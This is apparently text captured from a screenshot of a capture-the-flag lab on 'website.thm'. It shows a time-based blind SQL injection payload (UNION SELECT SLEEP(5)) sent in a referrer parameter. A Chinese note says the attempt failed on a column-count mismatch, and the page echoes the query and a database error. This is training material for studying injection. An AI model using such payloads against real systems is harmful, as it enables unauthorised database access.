 https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5);--
OK
SLEEP未生效，列数错误
Request Time: 0.003
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5);--' LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns